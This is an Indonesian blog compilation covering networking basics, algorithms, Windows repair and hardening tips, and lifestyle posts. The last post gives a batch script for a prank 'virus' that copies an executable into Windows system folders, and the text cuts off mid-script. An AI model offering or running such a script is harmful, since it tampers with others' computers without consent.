Sistem komunikasi data dapat diambil dengan sistem yang sederhana misalnya jaringan akses ke terminal dalam satu lingkup sistem, yaitu jaringan yang memungkinkan seseorang untuk mengakses ke fasilitas yang tersedia dalam jaringan tesebut. Dengan komunikasi data tiap-tiap bagian menerima suatu terminal. Melalui terminal, informasi atau data dapat secara langsung diberikan kepada komputer dan hasilnya dapat diterima saat itu juga.
1. Keuntungan Komunikasi Data
Di dunia usaha pada saat ini telah berkembang dengan pesat teknologi komunikasi, baik komunikasi suara maupun komunikasi data. Khusus komunikasi data telah dimanfaatkan oleh dunia usaha untuk menunjang kelancaran usaha. Sebab untuk dapat bersaing dengan yang lainnya diperlukan koordinasi yang cepat antara semua kantor cabang dengan kantor pusat. Dengan adanya komunikasi data tersebut diharapkan meningkatkan efisiensi kerja sehingga dampaknya dapat dirasakan oleh semua pihak.
Keuntungan Komunikasi Data antara lain :
1.Dapat menghemat waktu.
2.Komputer dapat langsung mengolah data yang masuk.
3.Hasil pengolahan dapat langsung dikirimkan kepada pemakai yang memerlukan.
4.Memungkinkan pengiriman data yang banyak.
2. Komponen Dasar Komunikasi Data
Untuk berlangsungnya komunikasi data diperlukan sedikitnya tiga komponen utama yaitu:
Pemancar atau Transmitter
Pemancar berfungsi untuk memancarkan atau mengirimkan informasi data. Pemancar tersebut berupa peralatan yang dapat mengkonversikan data-data yang dapat dikirim melalui media transmisi. Karena peralatan utama pada komunikasi data adalah komputer, maka sumber dari informasi data berasal dari sistim komputer.
Peralatan sumber informasi tersebut antara lain adalah :
- komputer / terminal : berfungsi sebagai pengolah data.
- modem : berfungsi sebagai pengubah sinyal dari analog ke digital atau sebaliknya.
Media Transmisi
Suatu data dapat terkirim dari satu tempat ke tempat lainnya, maka dibutuhkan suatu saluran atau media yang menghubungkan anntar tempat tersebut. Media transmisi merupakan suatu saluran yang dapat menyalurkan data ketempat di mana informasi akan dikirim. Media yang sering digunakan adalah :
•Kabel.
•Udara.
•Cahaya.
•Infra Merah.
•Serat Optik.
Media transmisi ini dapat berupa :
- Phisik : Pair cable.
- Non Phisik : Sistem Radio Teresterial ( Microwave ) dan sistem satelit.
Penerima atau Receiver
Merupakan peralatan komunikasi data yang berfungsi untuk menangkap dan menerima info data komputer yang dipancarkan oleh Transmitter. Komponen utamanya adalah sistem komputer. Penerima terkadang juga berfungsi sebagai pengirim karena komunikasi data dapat menyalurkan data secara dua arah. Suatu penerima dapat berupa terminal jenis ODU, Printer atau Plotter.
3. Jenis Komunikasi Data
Dalam pemakaiannya komunikasi data dapat dibedakan menjadi dua jenis, yaitu :
a.Komunikasi Data Offline.
b.Komunikasi Data Online.
Komunikasi Data Offline
Pengumpulan sejumlah data yang telah disiapkan diubah dalam bentuk yang dapat diterima sistem komputer dan dikumpulkan dalam suatu terminal ( pusat pengolahan data ) dan kemudian dikirimkan. Pada penerima, data yang diterima dari pusat pengolahan data diolah lagi kedalam bentuk lain sesuai dengan yang diinginkan.
Pada saat data dikumpulkan oleh sistem komputer bersamaan dengan itu terminal A mengubah data tersebut kedalam bentuk yang telah disepakati, lalu oleh modem dipancarkan ke modem lawannya kemudian disimpan didalam terminal B.
Komunikasi Data Online
Komunikasi data jenis ini lebih banyak waktu yang dapat dihemat karena data yang dikumpulkan dapat diterima langsung oleh sistem komputer lalu segera diolah. Dengan cara ini operator atau pemakai dapat mengirimkan data langsung dari komputer ke terminal yang dihubungkan ke saluran komunikasi.
Data yang telah terkumpul sudah merupakan data yang telah disepakati kemudian dipancarkan ke modem lawan dan menerima langsung oleh sistem komputer lawannya. Contohnya jaringan yang menggunakan komunikasi data online antara lain komputer ke komputer, komputer ke host, dan host ke host.
4. Mode Transmisi
Untuk menyalurkan data dari sumber (source) pada penerima diperlukan hubungan komunikasi (communication link). Saluran komunikasi ini melibatkan masalah trasmisi dan dalam hal ini transmisi data.
Untuk transmisi itu sendiri mempunyai beberapa mode diantaranya :
Transmisi Paralel
Dalam mode transmisi paralel, data dikirim melalui beberapa kanal sekaligus. Transmisi paralel ini digunakan bila dikehendaki kecepatan yang tinggi. Kanal yang digunakan harus mempunyai karakteristik yang baik (kanal fiber optik). Kerugiannya, tidak baik untuk pengiriman jarak jauh, karena penambahan jarak akan menambah distorsi yang lebih besar dan hilangnya sinkronisasi pengiriman data paralel yang masuk ke peralatan penerima. Selain itu transmisi ini tidak efisien karena memerlukan banyak kawat untuk menghubungkan data dan ditambah dengan informasi tambahan untuk mengontrol terminal lawan.
Transmisi Serial
Transmisi serial adalah komunikasi data yang proses pengiriman dan penerimaannya berlangsung secara berurutan (serial). Data yang dikirimkan bit perbit lewat kanal komunikasi tertentu.
Berdasarkan cara sinkronisasi dikenal dua mode transmisi serial yaitu :
• Transmisi Sinkron (synchronous )
Transmisi ini digunakan untuk transmisi data dengan kecepatan tinggi. Data dikirim secara berturut-turut tanpa adanya waktu antara karena dikirim secara per blok. Keuntungan transmisi sinkron ini adalah efisiensinya terhadap penggunaan waktu. Dalam sistem ini baik pengirim maupun penerima melakukan sinkronisasi secara bersamaan setiap sekian ribu bit data. Sedangkan kerugian pada transmisi sinkron ini adalah jika terjadi kesalahan karena sinkronisasi, maka yang akan hilang adalah satu blok karakter data.
• Transmisi tidak sinkron (Asynchronous)
Adalah transmisi dengan sistim start-stop bit. Pada transmisi jenis ini data disinkronkan tiap karakter. Sinkronisasi dilakukan dengan memberikan start bit pada awal karakter dan memberikan stop bit pada akhir karakter.
Selengkapnya...
Algoritma Greedy
Dalam kehidupan sehari hari , banyak terdapat persoalan yang menuntut pencarian solusi optimum. Persoalan tersebut dinamakan persoalan optimasi(optimization Problems). Persoalan Optimasi adalah persoalan yang tidak hanya mencari sekedar solusi, tetapi mencari solusi terbaik. Solusi terbaik adalah solusi yang memiliki nilai minimum atau meksimum dari sekumpulan alternatif solusi yang mungkin
Algoritma Greedy adalah salah satu algoritma yang dapat digunakan untuk mendapatkan solusi terbaik dan merupakan algoritma yang paling populer dalam hal ini.
Secara Harfiah Greedy artinya rakus atau tamak, sifat yang berkonotasi negatif. Orang yang memiliki sifat ini akan mengambil sebanayak mungkin atau mengambil yang paling bagus atau yang paling mahal. Sesuai dengan arti tersebut, Prinsip Greedy adalah take what you can get now. Dalam kehidupan sehari hari Greedy dapat digunakan dalam masalah seperti :
• Memilih beberapa jenis investasi
• Mencari jalur tersingkat
Ada juga yang dapat dilakukan algoritma ini dalam sesuatu yang biasa dilakukan mesyarakat modern, yaitu memilih spesifikasi komputer yang terbaik dengan budget maksimum tertentu seperti yang akan dibahas dalam makalah ini.
1. Definisi Algoritma Greedy
Algoritma Greedy membentuk solusi langkah per langkah (step by step). Terdapat banyak pilihan yang perlu di eksplorasi pada setiap langkah solusi, karenanya pada setiap langkah harus dibuat keputusann yang terbaik dalam menentukan pilihan.Keputusan yang telah
diambil pada suatu langkah tidak dapat diubah lagi pada langkah selanjutnya. Sebagai contoh, jika kita manggunakan algoritma Greedy untuk menempatkan komponen diatas papan sirkuit, sekali komponen telah diletakkan dan dipasang maka tidak dapat dipindahkan lagi.
Pada setiap langkah diperoleh optimum lokal. Bila algoritma berakhir, kita berharap optimum lokal menjadi optimum global.
2.Skema umum Algoritma Greedy
Algoritma greedy disusun oleh elemen-elemen berikut:
1.Himpunan kandidat.
Berisi elemen-elemen pembentuk solusi.
2.Himpunan solusi
Berisi kandidat-kandidat yang terpilih sebagai solusi persoalan.
3.Fungsi seleksi (selection function)
Memilih kandidat yang paling memungkinkan mencapai solusi optimal. Kandidat yang sudah dipilih pada suatu langkah tidak pernah dipertimbangkan lagi pada langkah selanjutnya.
4.Fungsi kelayakan (feasible)
Memeriksa apakah suatu kandidat yang telah dipilih dapat memberikan solusi yang layak, yakni kandidat tersebut bersama-sama dengan himpunan solusi yang sudah terbentuk tidak melanggar kendala (constraints) yang ada. Kandidat yang layak dimasukkan ke dalam himpunan solusi, sedangkan kandidat yang tidak layak dibuang dan tidak pernah dipertimbangkan lagi.
5.Fungsi obyektif, yaitu fungsi yang memaksimumkan atau meminimumkan nilai solusi(misalnya panjang lintasan, keuntungan, dan lain-lain).Contoh pada masalah Pemilihan Processor, berdasarkan benchmark elemen-elemen algoritma greedy-nya adalah:
a.Himpunan kandidat: himpunan hardware yang terdiri dari Processor, Memory dan Graphic card
b.Himpunan solusi: Kombinasi Processor , Memory dan Graphic card dengan Benchmark terbaik namun dengan total harga yang tidak melebihi budget maksimum
c.Fungsi seleksi: Seleksi Processor, Memory dan Graphic card agar mendapat performa optimum dan tidak melebihi budget maksimum yang tersedia
d.Fungsi obyektif: Budget maksimum yang tersedia
Selengkapnya...
Istilah-Istilah Dalam Keamanan Internet
1.Adware
adalah iklan yang dimasukan secara tersembunyi oleh pembuat program. Umumnya program diberikan secara gratis, tetapi dengan kompensasi pemakai harus menerima iklan pada program.
2.Browser Helper Object
adalah pembajak yang menampilkan link pada toolbar. Umumnya BHO melakukan kegiatan mata mata untuk mencatat kegiatan netter, disamping tampilan browser anda ditambahkan toolbar khusus
3.Browser Hijackers
Browser anda dimasukan link tertentu. Dan memaksa anda masuk pada sebuah situs walaupun anda sudah benar mengetik alamat situs yang anda inginkan. Artinya, program Browser anda secara tidak langsung sudah dibajak dan diarahkan ke situs tertentu
4.Dialer
Memasukan fungsi otomatis untuk koneksi internet, bahkan secara diam diam program dapat aktif sendiri. Untuk kerugian, tagihan telepon anda mendadak membengkak
5.Drive-by downloads
Program yang di install tetapi tidak diketahui oleh pemilik computer. Cara ini memanfaatkan kelemahan pada IE.
6.Homepage Hijacking
Ini paling banyak dilakukan oleh pembuat Malware. Dengan menganti alamat homepage pada default browser dan tidak dapat dirubah walaupun anda sudah melakukan set ulang.
7.Keylogger
Program yang masuk dan mencatat apa yang anda ketik. Dan mengirim data ke server pembuat Malware.
8.Retrospies
Program Malware yang sengaja mencoba mematikan anti spyware.
9.Scumware
Diartikan sebagai program yang tidak dinginkan dan masuk ke computer tanpa Ijin
10.Search Hijackers
Adalah kontrol yang dilakukan sebuah search engine pada browser. Bila salah menulis alamat, program biasanya menampilkan begitu banyak pop up iklan yang tidak karuan.
11.Surveillance Software
Salah satu program yang berbahaya. Karena mencatat kegiatan pada sebuah computer termasuk data penting, password dan lainnya. Program ini sangat pintar , dan baru mengirim data setelah seseorang selesai melakukan aktifitas.
12.Thiefware
Difungsikan untuk mengarahkan pengunjung situs dan mengarahkan ke situs lain yang mereka kehendaki. Cara ini tidak ilegal tetapi dinilai kasar
13.Trojan Horse
Adalah program dikategorikan sebagai virus. Fungsinya untuk mengkontrol computer yang terinfeksi
Selengkapnya...
Memperbaiki NTLDR yang Missing
Tenang, jangan panik. Anda dapat menanganinya dengan langkah sederhana berikut ini. Saya sudah punya dua solusi penanganan yang dapat Anda pilih sesuai keinginan Anda. Tapi sebelumnya perlu kita ketahui bersama apa sebab pesan Error tersebut muncul..
Menurut Microsoft dan beberapa sumber yang berkecimpung dalam dunia antivirus dan penyelamatan data, pesan error tersebut muncul dengan minimal salah satu sebab berikut ini:
1. Komputer melakukan booting dari media yang non-bootable
2. Harddisk tidak terdeteksi dengan baik di BIOS
3. File NTLDR dan atau NTDETECT.COM rusak/hilang
4. Konfigurasi file boot.ini yang tidak tepat
5. Upaya upgrade Windows 95, 98, atau ME yang masih menggunakan Fat32
6. Ada Harddisk baru yang baru dipasang
7. Boot sector/Master Boot Record rusak/hilang
8. File sistem Windows 2000 or Windows XP rusak atau terkorupsi
9. Kabel data Harddisk IDE/EIDE cacat atau rusak
Berikut ini langkah pemecahannya:
Pilihan 1: Menggunakan Recovery Console Windows
1.Boot komputer dari CD instalasi Windows XP
2.Pilih opsi Repair(R) dengan menekan tombol R
3.Setelah masuk pada Command Prompt Windows (Layar berubah berwarna hitam dengan tulisan putih) Pilih sistem operasi dengan menekan tombol 1 kemudian [Enter]
4.Jika ada, masukkan password Administrator. Jika tidak ada, langsung tekan [Enter]
5.Jika Anda baru saja melakukan perubahan pada master boot record atau proses booting, kembalikan file Boot.ini ke kondisi semula dengan mengetik perintah berikut:
fixmbr [Enter]
fixboot [Enter]
6.Pindah ke drive CD Anda. Misalnya saya punya CD Drive di E: maka perintanhya seperti ini:
E: [Enter]
7.Copy file ntldr dan ntdetect.com dari folder I386 di CD Drive Anda ke folder C: dengan perintah berikut:
copy E:\I386\ntldr c:
copy E:\I386\ntdetect.com c:
Jika ada konfirmasi, jawab dengan [Y]es
8.Restart Komputer.
Dalam beberapa kasus yang pernah saya tangani, langkah tersebut di atas dapat menyelesaikan masalah. Namun jika Anda belum beruntung, silakan coba Pilihan kedua berikut ini.
Pilihan 2: Menggunakan File Recovery.
File ini saya temukan dari hasil googling beberapa tahun lalu. Jadi maaf saya tidak sertakan sumbernya. Semoga amal programmernya diterima di sisi-Nya.. Amin.
Kembali ke proses recovery.. Cara ini lebih mudah karena Anda tinggal mendownload file recovery dan mengkopi ke flashdisk/disket atau burning file ISO berikut ini. File Recovery ini berisi file-file sebagai berikut:
1.fixntldr.exe = untuk membuat disket bootable dengan perbaikan
2.fixntldr.zip = file-file yang hilang
3.fixntldriso4w2k.zip = file iso berisi perbaikan pesan error untuk win2000/server edition
4.fixntldriso.zip = file iso berisi perbaikan pesan error untuk winxp
5.ntldrusb.zip = untuk membuat buat usb flasdisk bootable berikut perbaikan
Selanjutnya Anda tinggal pilih media yang akan Anda gunakan. Copy/Burn dan booting dengan media tersebut. Misalnya saya pilih media CD, saya download dan burn file fixntldriso.zip ke dalam sebuah CD dan booting dari CD yang barusan saya burn. Secara otomatis program di dalamnya akan mengkopy file NTLDR dan NTDETECT.COM ke drive C:
Mungkin itu saja yang dapat saya sampaikan,jika anda ingin bertanya silahkan tinggalkan komentar pada blog ini..Thx
Selengkapnya...
Keane (Band Favorit Saya)

Keane adalah band piano-rock dan balada dari Inggris yang dibentuk pada tahun 1997. Mereka berasal dari Battle, East Sussex. Namun anehnya band ini (Keane) tidak mempunyai gitaris yang mana merupakan salah satu posisi penting di dalam sebuah grup band. Keane beranggotakan 3 orang seperti Tom Chaplin (Vocal,Piano),Timothy James Rice-Oxley (Composer,Keyboard), Richard Davis Hughes (Drummer).
Saat ini Keane telah mengeluarkan 3 album seperti :
Hopes and Fear yang dirilis tahun 2004
Under The Iron Sea yang dirilis tahun 2006
Perfect Symmetry yang dirilis tahun 2008
Saya sangat menyukai lagu-lagu dari band ini karena kebanyakan lagunya cocok dengan kehidupan saya,disamping itu lagu-lagu ini juga mempunyai makna yang sangat romantis seperti Hamburg song, On a day like today, Try again dan masih banyak lagi. Disamping itu Keane telah merilis 4 buah DVD dan mengadakan kolaborasi seperti U2,Pulp,dll..semoga band ini tetap eksis untuk menghibur para fans nya.
Selengkapnya...
Cara Untuk Masuk BIOS di Berbagai Produk Laptop
Siapa tahu bisa bermanfaat bagi anda sekalian, berikut adalah berbagai cara untuk bisa masuk ke BIOS (Basic Input Output System) di beberapa komputer:
AMI/Award: [Delete] selama boot
Toshiba: [Esc] selama boot
Toshiba, Phoenix, Model terakhir PS/1 Value Point & 330: [F1] selama boot
Compaq: [F10] Ketika kursor berkedip langsung tekan F10
Compaq: [F10] ketika tampilan logo muncul
NEC: [F2] selama boot
Emachine: [Tab] selama boot
beberapa komputer Dells: tekan tombol reset dua kali
Komputer lain yang kurang dikenal: [Ctrl]+[Alt]
Dell: [Ctrl]+[Alt]+[Enter]
AST Advantage, Award, Tandon: [Ctrl]+[Alt]+[Esc]
Zenith, Phoenix: [Ctrl]+[Alt]+[Ins]
Phoenix: [Ctrl]+[Alt]+[S]
Olivetti PC Pro: [Ctrl]+[Alt]+[Shift]+ Num Pad [Del]
Komputer lain yang kurang dikenal: [Ctrl]+[Esc]
Beberapa PS/2: [Ctrl]+[Ins] ketika pointer tepat di kanan atas layar
Phoenix: [Ctrl]+[S]
Tandon 386: [Ctrl]+[Shift]+[Esc]
HP: [F2]
Gateway systems menggunakan BIOS Phoenix: [F1]
Sony Vaio seri 320: [F2] selama boot
IBM thinkpad: [F1]
Selengkapnya...
Sejarah Pembuatan Minuman Bersoda Coca-Cola

Coca-cola yang biasa kita nikmati sekarang ini sudah jauh berbeda dengan coca-cola saat pertama kali diperkenalkan di akhir abad ke-19. Sebagaimana tertera dalam kemasan, kandungan minuman coca-cola adalah air berkarbonasi, gula, dan konsentrasi kola termasuk caramel. Namun saat pertama kali diramu coca-cola bukanlah minuman caramel bersoda sebagaimana yang kita nikmati sekarang.
Ramuan Coca-Cola dibuat pertama kali pada tahun 1886 oleh John Smith Pemberton, seorang ahli farmakologi Amerika Serikat, di ramuan awal ini Coca-Cola dibuat dari daun koka, biji kola, dan anggur, Koka (Erythroxylon coca) seperti yang kita tahu adalah sejenis tanaman penghasil kokain. Pemberton saat itu mengklaim bahwa bahan-bahan ini bisa memperbaiki fungsi pencernaan, pernapasan, dan sistem saraf. Disajikan dalam bentuk minuman tonik dan anggur, ramuan ini dipercaya bisa mencerdaskan peminumnya. Namun, belakangan diketahui bahwa daun koka memiliki efek adiktif yang negative.
Jika parah efek kecanduan koka ini seperti efek negative bahan narkotik semacam morfin. Sejak itu timbul penolakan terhadap minuman intelektual ini. Menanggapi protes tersebut, Pemberton kemudian menghilangkan kandungan koka di dalam ramuannya tanpa mengubah rasanya. Kebetulan dalam hal rasa yang lebih berperan adalah kandungan kola bukan koka. Ketika penjualan minuman beralkohol mulai dibatasi, Pemberton menghilangkan unsur anggur di dalam versi baru Coca-Cola dengan ramuan baru itu Pemberton ingin mengubah citra minuman buatannya dari anggur beralkohol menjadi minuman ringan tanpa alcohol yang bisa dijual bebas. Selain mengganti anggur dengan sirup gula, Pemberton juga mengganti biji kola dengan caramel konsentrat. Sekalipun isinya sudah tidak mengandung koka, nama Coca-Cola tetap dipertahankan karena nama Coca-Cola saat itu sudah menjadi merek dagang yang sangat terkenal.
Selengkapnya...
5 Jenis Makanan Sehat Khusus bagi Pria
Pria dan wanita membutuhkan asupan gizi yang berbeda. Berikut ini adalah makanan terbaik bagi kaum pria seperti dilansir dari Reader’s Digest:
1. Saus tomat
Pria yang banyak makan tomat, saus tomat, atau pizza dengan tomat, telah melindungi diri mereka dari kanker prostat. Tim riset dari Harvard menyatakan bahwa pria yang mengkonsumsi saos tomat 2 sampai 4 kali per minggu punya risiko kanker prostat 35% lebih rendah. Anehnya, jus tomat tidak mempunyai khaziat yang sama. Ini karena penyerapan zat anti kanker dalam tomat lebih maksimal jika dimasak dengan minyak. Jadi dokter Anda disini akan menyuruh Anda makan banyak pizza!
2. Tiram
Mitos mengatakan bahwa tiram adalah makanan cinta. Ilmu pengetahuan setuju. Mengkonsumsi dua hingga tiga tiram memberi zat besi yang cukup, mineral yang penting bagi sistem reproduksi pria.
3. Brokoli
Sebuah riset dari Harvard menunjukkan bahwa brokoli bisa melindungi tubuh dari kanker kandung kemih. Para ilmuwan menganalisa pola makan 50.000 pria dan menemukan, mereka yang memakan lima porsi atau lebih brokoli punya risiko separuh lebih rendah untuk terkena kanker kandung kemih.
4. Selai kacang
Jika para pria ingin punya jantung sehat, jadikan roti dengan selai kacang sarapan Anda! Penyakit jantung adalah pembunuh utama pada pria dan wanita, tapi pria cenderung terjangkit pada usia yang lebih muda. “Selai kacang memang mengandung lemak yang tinggi, namun ini adalah lemak yang baik,” ujar tim riset dari Universitas Pennsylvania. Jenis lemak ini akan mengurangi trigliserida tanpa mengurangi tingkat kolesterol baik. Hanya jangan oleskan terlalu tebal pada roti. Karena selai kacang mempunyai kalor sangat tinggi.
5. Semangka
Semangka mengandung begitu banyak potasium, mineral yang bisa mengurangi risiko darah tinggi dan stroke. Satu potong semangka punya lebih banyak potasium dari pisang atau segelas jus jeruk. Jadi mulailah memotong semangka untuk penganan di hari yang panas.
Selengkapnya...
Cara Sederhana Sekuriti Windows XP
Prakata
Apa yang telah anda lakukan untuk menjaga Sistem Operasi Windows XP tetap aman dari serangan Virus? Memasang antivirus? Atau update Antivirus-kah? Benar, cara-cara tersebut dapat digunakan untuk mempertahankan kestabilan sistem operasi Windows kita. Namun keteledoran dalam mengaupdate antivirus dapat mengakibatkan rapuhnya keamanan komputer kita, sehingga lemah dalam menahan serangan virus. Hal ini dapat berakibat pada kerusakan total Sistem operasi, yang pada akhirnya diperbaiki dengan “install Ulang Sistem Operasi”.
Sangat membosankan memang, jika jalan satu-satunya adalah install ulang. Selain memakan waktu yang lama, proses install ulang juga sangat membosankan. Mengapa demikian? Karena kita wajib menginstall kembali setiap software yang diperlukan. Baik sofware Utiliti, Design, Multimedia, Dokumen, dan lain sebagainya. Nah pada kesempatan ini akan dijelaskan beberapa langkah sederhana yang lumrah dan digunakan sebagaian orang dalam melakukan proteksi OS-nya. Cara-cara ini mungkin belum biasa bagi orang yang belum mengetahuinya. Namun apa salahnya mencoba, dan sangat mungkin membantu pertahanan komputer anda. Adapun cara-cara tersebut adalah sebagai berikut.
Security XP Sederhana
1.Matikan fungsi “Autorun dan Autoplay”.
Cara mematikan autorun dan autoplay yang saya tahu dapat dilakukan dengancara menggunakan REGEDIT untuk autorun. Dan menggunakan GPEDIT untuk Autoplay. Fungsi kedua opsi ini sama namun cara aktifasinya berbeda.
a.Melalui regedit.
Buka regedit melalui: Klik start > Run > tuliskan “regedit” pada box > klik ok.
Ikuti string berikut :
HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Policies/Explorer
Klik ganda NoDriveTypeAutoRun dan masukkan angka 95 pada Value Data.
b.Melalui gpedit.
Buka gpedit melalui: Klik start > Run > tuliskan “gpedit.msc” pada box > klik ok.
Ikuti string berikut ini :
Computer Configuration > Administrative Templates > System
Klik double Turn Off Autoplay dan klik enabled.
2.Aktifkan fungsi disbled Copy Paste melalui USB.
Aktifkan fungsi copy paste USB jika diperlukan saja. Konfigurasi ini dapat dilakukan melalui regedit dengan menggunakan string berikut ini.
a.Klik Start > Run > tuliskan “regedit” > klik ok.
Klik HKEY_LOCALMACHINE > SYSTEM > CurrentControlSet > Control
b.Klik kanan pada Control pilih New>Key, beri nama “StorageDevicePolicies”.
c.Klik kanan pada StorageDevicePolicies, pilih New > DWord Value beri nama “WriteProtect”.
d.Klik double pada WriteProtect tersebut, dan ganti value datanya menjadi 1.
e.Kemudian Restart Komputer/Laptop Anda.
Jika berhasil, setiap kali mengcopy paste file, maka akan muncul komentar : Error Copying File or Folder.
Jika ingin mengembalikan ke kondisi semula, ganti value datanya menjadi 0.
3.Update Antivirus.
Update antivirus ini dimaksudkan untuk memperbaharui database virus-virus baru yang belum teridentifikasi oleh antivirus yang kita gunakan. Sehingga setelah diupdate, antivirus dapat mengenali virus tersebut. Update antivirus dapat dilakukan dengan mendownload file update melalui situs produsen antivirus yang kita gunakan. Dapat juga dilakukan dengan automatic update ketika komputer kita terhubung ke internet.
4.Scan Flash Disk.
Scanlah setiap flash disk yang terhubung ke komputer. Buka file-file flash disk setelah proses scan selesai dan dinyatakan bersih atau virus yang bercokol di dalam flash disk telah terhapus atau diperbaiki.
5.Kenali File Application yang dianggap aneh.
Tindakan ini dilakukan dengan tujuan agar file application tersebut tidak kita jalankan. Karena proses penyebaran Virus dilakukan melalui file-file jenis ini. Infeksi dapat terjadi setelah file-file tersebut dijalankan. Hal ini dapat terjadi jika antivirus anda tidak mengenali virus dengan jenis tertentu. Bisa jadi karena belum meng-Update antivirus. Maka perhatikanlah poin ini.
6.Hindari kebiasaan menyimpan file di Drive tempat Sistem Operasi di installkan. Biasanya drive yang digunakan adalah C:\ . Maka simpanlah file dan data yang penting diluar drive ini, seperti D:\ atau E:\ jika ada. Hal ini dilakukan untuk menghindari kemungkinan terburuk jika Komputer perlu diinstall Ulang. Sehingga tidak merepotkan dalam membackup data-data yang terdapat di Drive tempat OS (sistem Operasi) bercokol.
7.Lakukanlah Backup sistem operasi dengan menggunakan applikasi sejenis Ghost. Hal ini sangat membantu anda dalam menghindari install ulang Sistem Operasi. Sebenarnya Penggunaan Ghost sama dengan install ulang komputer, tetapi lebih cepat dan simpel karena memungkinkan anda untuk membackup Aplikasi-aplikasi yang di installkan, sehingga tidak perlu diinstall kembali. Backup ini dilakukan setelah install ulang dan instalasi beberapa aplikasi yang anda anggap penting, seperti Antivirus, Ms Word dsg.
8.Buat System Restore pada Komputer anda.
Tindakan ini lebih simpel dibandingakan dengan membackup Sistem Operasi. Restore Point digunakan untuk mengembalikan kembali bentuk Windows saat kita membuat Restore poin terakhir. Caranya adalah :
a.Setelah proses install Ulang Sistem operasi, bikin sebuah restore point. Dengan cara: Klik Start > All Program > Accessories > System Tools > System Restore
b.Klik Create a Restore Poin, dan klik Next.
c.Bikin nama restore Point. Dan Klik Create.
Hal ini menandakan anda membuat sebuah Restore Poin dan sewaktu-waktu anda bisa mengembalikan Keadaan Sistem Operasi anda ke bentuk ketika Restore Point di buat. Ingat! Ini hanya berlaku untuk Sistem. Tidak berpengaruh dalam proses penyimpanan data.
Demikialah sedikit cara yang pernah saya lakukan dalam meningkatkan keamanan komputer saya. Semoga cara tersebut dapat membantu pemaca. Jika ada kesalahan, mungkin dapat diperbaiki dengan mengirimkan komentarnya. Dan bahkan tidak tertutup kemungkinan dalam menambahkan sesuatu yang baru dan lebih bermanfaat. Well, terimakasih sudah membaca.
Sumber :
Muhammad Ihsan Zul
muhammadihsaz@gmail.com
Selengkapnya...
Cara Menampilkan Kembali File/Folder Hidden Oleh Virus
Virus-virus lokal yang muncul belakangan ini punya satu hobi yang mirip: ngumpetin file/folder, dengan mengeset atributnya menjadi hidden. Antivirus seringkali gagal mengembalikan atribut asli file ini, jadi meskipun virusnya udah lenyap, tetap saja ngga kelihatan di Windows Explorer. Untuk mengecek apakah file/folder itu masih ada di flash disk, bukalah DOS Prompt.
Cara Pertama : Start=>Run lalu ketik “command” dan tekan Enter. Kemudian buka drive flash disk, ketik “f:” (atau e:, sesuai sistem Anda) lalu tekan Enter. Kemudian ketik lagi “dir /a” dan tekan enter. Seharusnya file/folder yang Anda cari tampil di situ.
Bagaimana menampilkannya lagi di Windows Explorer? Ada dua cara. Pertama, karena kita masih di DOS Prompt, ketikkan di situ attrib -r -h -s -a /s /d lalu Enter dan tunggu sebentar. DOS Prompt tidak menampilkan pesan apa-apa, dia akan kembali ke DOS Prompt kosong. Sekarang kembali ke windows explorer, seharusnya file/folder Anda sudah tampil kembali.
Cara kedua : Dari Windows Explorer. Pilih Tools=>Folder Options, lalu pilih tab View. Di bawah “Hidden files and folders”, pilih opsi “Show hidden files and folders”. Setelah itu klik OK.
Apa perbedaanya? Dengan cara pertama tadi, setting dilakukan langsung ke file. Jadi flash disk Anda akan tetap tampil isinya meskipun ditancapkan ke komputer lain. Arti perintah itu kira-kira begini: “Hilangkan (dengan tanda minus) atribut read-only (dengan -r), hidden (dengan -h), sistem (dengan -s), dan archive (dengan -a) semua file termasuk yang ada di sub direktori (dengan /s) sekaligus direktori itu sendiri (dengan /d)”. Sedangkan cara kedua, setting hanya mempengaruhi tampilan komputer Anda. Jika flash disk itu ditancapkan ke komputer lain, file/folder-nya tetap akan hidden. Tapi jika flash disk lain ditancapkan ke komputer Anda, maka file/folder yang diberi atribut hidden tetap akan tampil di Windows Explorer.
Selengkapnya...
Cara Mengetahui Bit System Operasi Komputer Kita
Bit computer menentukan seberapa banyak data dapat diproses. Di system operasi Windows XP, 32-bit dan 64-bit adalah yang paling sering digunakan. Semakin tinggi hitungan bit yang digunakan, maka makin cepat komputer dapat memproses data. Penting juga untuk mengetahui apakah komputer menggunakan system 32-bit atau 64-bit, sehingga ketika Anda menginstal program, aplikasi dan driver, maka Anda akan merasa pasti bahwa apa yang di-instal kompatibel dengan versi Windows Anda. Cauntuk mengetahui bit system operasi yang digunakan adalah :
Cara Pertama : Menggunakan System Properties
- Klik menu “Start” Windows dan klik “Run” dan akan muncul command box. Ketikkan “sysdm.cpl” (tanpa tanda petik) dan tekan Enter hingga muncul dialog box System Properties.
- Klik tab “General”. Kemudian akan terlihat informasi mengenai system operasi Anda. Jika Anda memiliki komputer yang berjalan di system 64-bit, maka Anda akan melihat tulisan “Windows XP Professional x64 Edition Version” di bawah “System“. Jika komputer berjalan di system 32-bit, maka Anda hanya akan melihat “Windows XP” (home or professional) di bawah “System” .
- Kemudian tutup dialog box “System Properties“.
Cara Kedua : Menggunakan jendela System Information
- Klik menu “Start” Windows, klik “Run” untuk launching command box.
- Ketik “winmsd.exe” (tanpa tanda petik) dan tekan Enter hingga muncul jendela System Information
- Klik “System Summary” di panel navigasi dan lokasikan “Processor” di bawah “Item” di detailnya.
- Jika value processor mulai dengan x86, maka komputer Anda berjalan dengan versi 32-bit JIka value processor mulai dengan ia64 atau AMD64, maka komputer Anda berjalan di system Windows 64-bit.
- Kemudian tutup dialog box “System Properties“.
Selengkapnya...
Cara Membuat Virus di Notepad
Efek virus ini tidak terlalu berbahaya namun cukup untuk membuat orang kaget jika anda ingin mencobanya. “HANYA BEKERJA PADA WINDOWS XP”
Caranya:
- buka notepad lalu tulis(atau copy paste…tapi di edit dulu yaaa… ) script di bawah ini:
@echo off
copy image_name(terserah dari nama file gambar pembuat).bmp %systemdrive%\ /y
copy image_name(terserah dari nama file gambar pembuat).bmp %systemdrive%\WINDOWS\ /y
copy image_name(terserah dari nama file gambar pembuat).bmp %systemdrive%\WINDOWS\system32\ /y
copy nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe %systemdrive%\ /y
copy nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe %systemdrive%\WINDOWS\ /y
copy nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe %systemdrive%\WINDOWS\system32\ /y
